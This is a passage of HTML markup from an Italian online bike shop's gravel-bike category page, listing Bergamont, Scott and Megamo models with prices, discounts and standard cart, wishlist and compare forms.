        <span  id="old-price-3154"                data-price-amount="2600"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">2.600,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-3154"
         data-role="swatch-option-3154"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="95422-71"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/3154/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="3154">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8zMTU0Lw~~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":3154,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"3154","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_605"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/bergamont-grandurance-4-bici-gravel-blu-2868210.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-605">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/8/2868210-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/8/2868210-1.jpg" loading="lazy" width="240" height="300" alt="Bergamont&#x20;GRANDURANCE&#x20;4&#x20;Bici&#x20;Gravel&#x20;Blu" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-605 {
    width: 240px;
}
.product-image-container-605 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">26%</span>                    </a>
					<span class="percentuale_sconto-lbl">26%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/bergamont-grandurance-4-bici-gravel-blu-2868210.html">
                                Bergamont GRANDURANCE 4 Bici Gravel Blu                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="605" data-price-box="product-id-605"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-605"                data-price-amount="890"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">890,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-605"                data-price-amount="1200"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1.200,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-605"
         data-role="swatch-option-605"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="2868210"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/605/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="605">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC82MDUv">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":605,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"605","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_767"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/scott-speedster-gravel-50-verde-met-286466.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-767">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/8/286466-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/8/286466-1.jpg" loading="lazy" width="240" height="300" alt="SCOTT&#x20;Speedster&#x20;Gravel&#x20;50&#x20;Verde&#x20;Met." loading="lazy" /></picture></span>
</span>
<style>.product-image-container-767 {
    width: 240px;
}
.product-image-container-767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="new-lbl">New</span><span class="percentuale_sconto-lbl">25%</span>                    </a>
					<span class="new-lbl">New</span><span class="percentuale_sconto-lbl">25%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/scott-speedster-gravel-50-verde-met-286466.html">
                                SCOTT Speedster Gravel 50 Verde Met.                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="767" data-price-box="product-id-767"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-767"                data-price-amount="899"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">899,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-767"                data-price-amount="1199"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1.199,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-767"
         data-role="swatch-option-767"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="286466"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/767/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="767">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC83Njcv">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":767,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"767","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_1083"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/bergamont-grandurance-elite-bici-gravel-blu-carbon-291086.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-1083">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/9/291086-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/2/9/291086-1.jpg" loading="lazy" width="240" height="300" alt="Bergamont&#x20;GRANDURANCE&#x20;ELITE&#x20;Bici&#x20;Gravel&#x20;BLU&#x20;Carbon" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-1083 {
    width: 240px;
}
.product-image-container-1083 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="percentuale_sconto-lbl">20%</span>                    </a>
					<span class="percentuale_sconto-lbl">20%</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/bergamont-grandurance-elite-bici-gravel-blu-carbon-291086.html">
                                Bergamont GRANDURANCE ELITE Bici Gravel BLU Carbon                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="1083" data-price-box="product-id-1083"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-1083"                data-price-amount="2790"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.790,00 €</span></span>
        </span>
</span>

    <span class="old-price sly-old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Prezzo Base</span>
        <span  id="old-price-1083"                data-price-amount="3500"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">3.500,00 €</span></span>
        </span>
    </span>

</div>                                        <div class="swatch-opt-1083"
         data-role="swatch-option-1083"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="291086"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/1083/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="1083">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8xMDgzLw~~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":1083,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"1083","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12030"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/megamo-bici-gravel-silk-07-black-nero-2026-sik-07-blck.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12030">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/s/i/sik-07-blck-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/s/i/sik-07-blck-1.jpg" loading="lazy" width="240" height="300" alt="Megamo&#x20;Bici&#x20;Gravel&#x20;SILK&#x20;07&#x20;Black&#x20;Nero&#x20;&#x20;2026" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-12030 {
    width: 240px;
}
.product-image-container-12030 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="new-lbl">New</span>                    </a>
					<span class="new-lbl">New</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/megamo-bici-gravel-silk-07-black-nero-2026-sik-07-blck.html">
                                Megamo Bici Gravel SILK 07 Black Nero  2026                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12030" data-price-box="product-id-12030"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-12030"                data-price-amount="2999"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.999,00 €</span></span>
        </span>
</span>


</div>                                        <div class="swatch-opt-12030"
         data-role="swatch-option-12030"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="sik-07-blck"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/12030/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12030">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8xMjAzMC8~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":12030,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"12030","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12033"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/megamo-bici-gravel-silk-03-jade-beige-2026-sik-03-jade-beige.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12033">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/s/i/sik-03-jade-beige-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/s/i/sik-03-jade-beige-1.jpg" loading="lazy" width="240" height="300" alt="Megamo&#x20;Bici&#x20;Gravel&#x20;SILK&#x20;03&#x20;Jade&#x20;Beige&#x20;2026" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-12033 {
    width: 240px;
}
.product-image-container-12033 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="new-lbl">New</span>                    </a>
					<span class="new-lbl">New</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/megamo-bici-gravel-silk-03-jade-beige-2026-sik-03-jade-beige.html">
                                Megamo Bici Gravel SILK 03 Jade Beige 2026                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12033" data-price-box="product-id-12033"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-12033"                data-price-amount="4999"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">4.999,00 €</span></span>
        </span>
</span>


</div>                                        <div class="swatch-opt-12033"
         data-role="swatch-option-12033"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="sik-03-jade-beige"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/12033/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12033">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8xMjAzMy8~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":12033,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"12033","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12036"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/megamo-bici-gravel-west-05-sand-beige-sabbia-2026-west-05-sand.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12036">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/w/e/west-05-sand-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/w/e/west-05-sand-1.jpg" loading="lazy" width="240" height="300" alt="Megamo&#x20;Bici&#x20;Gravel&#x20;WEST&#x20;05&#x20;Sand&#x20;Beige&#x20;Sabbia&#x20;2026" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-12036 {
    width: 240px;
}
.product-image-container-12036 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="new-lbl">New</span>                    </a>
					<span class="new-lbl">New</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/megamo-bici-gravel-west-05-sand-beige-sabbia-2026-west-05-sand.html">
                                Megamo Bici Gravel WEST 05 Sand Beige Sabbia 2026                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12036" data-price-box="product-id-12036"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-12036"                data-price-amount="3299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">3.299,00 €</span></span>
        </span>
</span>


</div>                                        <div class="swatch-opt-12036"
         data-role="swatch-option-12036"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="west-05-sand"
                                              action="https://www.idearuote.it/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~/product/12036/"
                                              data-mage-init='{"catalogAddToCart": {}}'
                                              method="post">
                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="12036">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWFXUmxZWEoxYjNSbExtbDBMMkpwWTJrdFpTMTBaV3hoYVM5bmNtRjJaV3d1YUhSdGJBfn4vcHJvZHVjdC8xMjAzNi8~">
                                            <input name="form_key" type="hidden" value="xf1DCFm9STxFAv3S" />                                            <button type="submit"
                                                    title="Aggiungi&#x20;al&#x20;Carrello"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>Aggiungi al Carrello</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       aria-label="Aggiungi&#x20;alla&#x20;lista&#x20;desideri"
       data-post='{"action":"https:\/\/www.idearuote.it\/wishlist\/index\/add\/","data":{"product":12036,"uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Aggiungi alla lista desideri</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Aggiungi al confronto"
   aria-label="Aggiungi al confronto"
   data-post='{"action":"https:\/\/www.idearuote.it\/catalog\/product_compare\/add\/","data":{"product":"12036","uenc":"aHR0cHM6Ly93d3cuaWRlYXJ1b3RlLml0L2JpY2ktZS10ZWxhaS9ncmF2ZWwuaHRtbA~~"}}'
   role="button">
    <span>Aggiungi al confronto</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
            
				

            <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_12037"
                     data-container="product-grid">
                                                            <a href="https://www.idearuote.it/megamo-bici-gravel-west-10-sand-beige-sabbia-2026-west-10-sand.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-12037">
    <span class="product-image-wrapper">
        <picture class="product-image-photo"><source type="image/webp" srcset="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/w/e/west-10-sand-1.webp"><img class="product-image-photo" src="https://www.idearuote.it/media/catalog/product/cache/aa18a24f6b48d26bfb261aa5898249f0/w/e/west-10-sand-1.jpg" loading="lazy" width="240" height="300" alt="Megamo&#x20;Bici&#x20;Gravel&#x20;WEST&#x20;10&#x20;Sand&#x20;Beige&#x20;Sabbia&#x20;2026" loading="lazy" /></picture></span>
</span>
<style>.product-image-container-12037 {
    width: 240px;
}
.product-image-container-12037 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><span class="new-lbl">New</span>                    </a>
					<span class="new-lbl">New</span>                    <div class="product details product-item-details">
                                       
               
               
                        <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.idearuote.it/megamo-bici-gravel-west-10-sand-beige-sabbia-2026-west-10-sand.html">
                                Megamo Bici Gravel WEST 10 Sand Beige Sabbia 2026                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="12037" data-price-box="product-id-12037"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partire da</span>
        <span  id="product-price-12037"                data-price-amount="2599"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">2.599,00 €</span></span>
        </span>
</span>


</div>                                        <div class="swatch-opt-12037"
         data-role="swatch-option-12037"></div>

    

    

                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
